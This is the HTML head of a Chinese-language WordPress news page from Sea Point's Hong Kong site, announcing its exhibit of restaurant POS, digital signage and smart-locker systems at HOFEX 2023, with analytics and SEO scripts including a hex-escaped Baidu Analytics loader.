

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/
body_size: 18176
content:
<!DOCTYPE html>
<html>
<head>
   <meta charset="UTF-8">
	<meta name="baidu-site-verification" content="code-qEskp2EfK0" />
   <meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0,maximum-scale=1.0,width=device-width">
   <title>香港: Sea Point 於5月參展2023年度HOFEX - Sea Point </title>
   <link rel="icon" sizes="any" mask="" href="https://www.seapointcorp.com/wp-content/themes/seapoint/images/favicon.ico">
   <link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.seapointcorp.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/html5.js"></script>
	<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-default.css?v0.29">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-more.css?v0.49">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/custom.css?v0.15">
<meta name="facebook-domain-verification" content="jtfi145gqut0c4ye6nkjfgkkawpmyn" />
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/jquery.min.js?v0.3"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/main.js?v0.7"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/custom.js?v=0.11"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/swiper.min.js"></script>
<script>var Sv1 = Sv1 || [];(function() {  var A2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x63\x72\x69\x70\x74");  A2["\x73\x72\x63"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x33\x39\x39\x30\x33\x62\x34\x30\x66\x34\x39\x35\x38\x64\x36\x33\x64\x30\x65\x64\x62\x31\x39\x39\x33\x66\x66\x38\x34\x37\x32\x34";  var fOGXpA3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]("\x73\x63\x72\x69\x70\x74")[0];   fOGXpA3["\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](A2, fOGXpA3);})();</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.seapointcorp.com/news/hong-kong-sea-point-x-hofex-2023-invitation/" hreflang="en" />
<link rel="alternate" href="https://www.seapointcorp.com/zh/news-cn/hong-kong-sea-point-x-hofex-2023-invitation-cn/" hreflang="zh-CN" />
<link rel="alternate" href="https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/" hreflang="zh-HK" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="香港: Sea Point 於5月參展2023年度HOFEX - Sea Point" />
	<meta property="og:description" content="香港 – 2023年5月12日 | 感謝蒞臨參觀我們的展位！ Sea Point 參加了在香港會議展覽中心舉行的亞洲最大的食品和酒店業貿易展HOFEX。 Sea Point在香港會展中心的亞洲最大食品和接待貿易展覽會HOFEX參展，本屆展會吸引了近40,000名參觀者，取得了巨大成功。一連三日展期完滿結束，感謝各位抽空出席。 Sea Point 作為一家專注於創新和客戶需求的公司，很高興能有機會為你們展示並介紹 [酒店及餐飲管理系統解決方案] ，這將為您的業務帶來更高效的運營管理和客戶體驗。 我們展位的主要亮點之一是將排隊系統與POS系統集成，為客戶創造了無縫便捷的體驗。通過使用單個QR碼，客戶可以輕鬆地從排隊到自助點餐，為整個過程提供了極大的效率。這種增強不僅改善了客戶體驗，還通過優化業務流程使企業受益。 我們的數字標牌系統也受到了熱烈關注，企業可以遠程顯示多媒體內容，並以互動和動態的方式吸引客戶。 此外，Sea Point 還受到香港商業電台的採訪，介紹了我們創新的智能儲物櫃系統，包括無接觸取餐櫃和冷藏儲物櫃，受到與會者的熱烈追捧。 展望未來，我們很高興宣布我們將於8月參加 國際物業管理及採購博覽，屆時將展示我們的最新創新。敬請期待 Sea Point 更多令人興奮的消息！ #POS #POS系統 #銷售點餐系統 #SeaPoint #香港POS系統 #LED燈光顯示系統 #電子餐牌 #智能取餐櫃 #無接觸智能取餐櫃系統 #餐飲新科技 #開餐廳設備 #餐廳設備 #餐廳系統 有關SEA POINT | Sea Point 是一家跨國公司，致力於為香港，中國大陸，澳門和整個東南亞的餐廳，酒店，零售，購物中心和商業建築行業提供緊密集成的硬體和軟件解決方案及服務。 我們是技術服務和產品的主要解決方案提供商，包括 定制LED顯示屏，視頻分析，人數統計技術和餐廳自動化。我們的客戶將從我們的高級集成服務中受益，這些服務是根據他們的獨特需求量身定制的，使他們能夠改善和發展業務。有關Sea Point可以為我們的客戶提供的創新解決方案類型的更多資訊，請訪問seapointcorp.com。 要與Sea Point代表聯繫以獲取有關您企業的創新技術解決方案的資訊，請填寫我們的聯繫我們表格" />
	<meta property="og:url" content="https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/" />
	<meta property="og:site_name" content="Sea Point" />
	<meta property="article:published_time" content="2023-05-19T02:58:23+00:00" />
	<meta property="article:modified_time" content="2023-07-10T02:53:46+00:00" />
	<meta property="og:image" content="https://www.seapointcorp.com/wp-content/uploads/2023/03/hofex_2023_logo.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Toney Wang" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者" />
	<meta name="twitter:data1" content="Toney Wang" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#article","isPartOf":{"@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/"},"author":{"name":"Toney Wang","@id":"https://www.seapointcorp.com/hk/#/schema/person/db210119e4c938fec62417802bb056c6"},"headline":"香港: Sea Point 於5月參展2023年度HOFEX","datePublished":"2023-05-19T02:58:23+00:00","dateModified":"2023-07-10T02:53:46+00:00","mainEntityOfPage":{"@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/"},"wordCount":33,"commentCount":0,"publisher":{"@id":"https://www.seapointcorp.com/hk/#organization"},"image":{"@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#primaryimage"},"thumbnailUrl":"https://www.seapointcorp.com/wp-content/uploads/2023/03/hofex_2023_logo.png","articleSection":["新聞"],"inLanguage":"zh-HK","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#respond"]}]},{"@type":"WebPage","@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/","url":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/","name":"香港: Sea Point 於5月參展2023年度HOFEX - Sea Point","isPartOf":{"@id":"https://www.seapointcorp.com/hk/#website"},"primaryImageOfPage":{"@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#primaryimage"},"image":{"@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#primaryimage"},"thumbnailUrl":"https://www.seapointcorp.com/wp-content/uploads/2023/03/hofex_2023_logo.png","datePublished":"2023-05-19T02:58:23+00:00","dateModified":"2023-07-10T02:53:46+00:00","breadcrumb":{"@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/"]}]},{"@type":"ImageObject","inLanguage":"zh-HK","@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#primaryimage","url":"https://www.seapointcorp.com/wp-content/uploads/2023/03/hofex_2023_logo.png","contentUrl":"https://www.seapointcorp.com/wp-content/uploads/2023/03/hofex_2023_logo.png","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.seapointcorp.com/hk/"},{"@type":"ListItem","position":2,"name":"香港: Sea Point 於5月參展2023年度HOFEX"}]},{"@type":"WebSite","@id":"https://www.seapointcorp.com/hk/#website","url":"https://www.seapointcorp.com/hk/","name":"Sea Point","description":"","publisher":{"@id":"https://www.seapointcorp.com/hk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seapointcorp.com/hk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-HK"},{"@type":"Organization","@id":"https://www.seapointcorp.com/hk/#organization","name":"Sea Point China Limited","url":"https://www.seapointcorp.com/hk/","logo":{"@type":"ImageObject","inLanguage":"zh-HK","@id":"https://www.seapointcorp.com/hk/#/schema/logo/image/","url":"https://www.seapointcorp.com/wp-content/uploads/2019/04/pic-20190414.png","contentUrl":"https://www.seapointcorp.com/wp-content/uploads/2019/04/pic-20190414.png","width":400,"height":115,"caption":"Sea Point China Limited"},"image":{"@id":"https://www.seapointcorp.com/hk/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/sea-point-china-limited/"]},{"@type":"Person","@id":"https://www.seapointcorp.com/hk/#/schema/person/db210119e4c938fec62417802bb056c6","name":"Toney Wang","image":{"@type":"ImageObject","inLanguage":"zh-HK","@id":"https://www.seapointcorp.com/hk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/102fad35cdf494927f687a8ce997e806631415bfdc33f97aff75c9bd1790b0eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/102fad35cdf494927f687a8ce997e806631415bfdc33f97aff75c9bd1790b0eb?s=96&d=mm&r=g","caption":"Toney Wang"},"url":"https://www.seapointcorp.com/hk/author/website-develop/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sea Point &raquo; 香港: Sea Point 於5月參展2023年度HOFEX Comments Feed" href="https://www.seapointcorp.com/hk/news-hk/hong-kong-sea-point-x-hofex-2023-invitation-hk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seapointcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seapointcorp.com%2Fhk%2Fnews-hk%2Fhong-kong-sea-point-x-hofex-2023-invitation-hk%2F&#038;lang=hk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seapointcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seapointcorp.com%2Fhk%2Fnews-hk%2Fhong-kong-sea-point-x-hofex-2023-invitation-hk%2F&#038;format=xml&#038;lang=hk" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.seapointcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seapointcorp.com/wp-json/wp/v2/posts/6828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seapointcorp.com/xmlrpc.php?rsd" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"香港: Sea Point 於5月參展2023年度HOFEX - Sea Point","pagePostType":"post","pagePostType2":"single-post","pageCategory":["news-hk"],"pagePostAuthor":"Toney Wang"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVCNC5J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width:768px) {
 .c04cont1newbox.num3 .pic {
  width:100%;
	 display: flex;
	 justify-content: center;
 }

 .c04cont1newbox.num3 .pic img {
  display: block;
  width: 70%;
 }
}		</style>
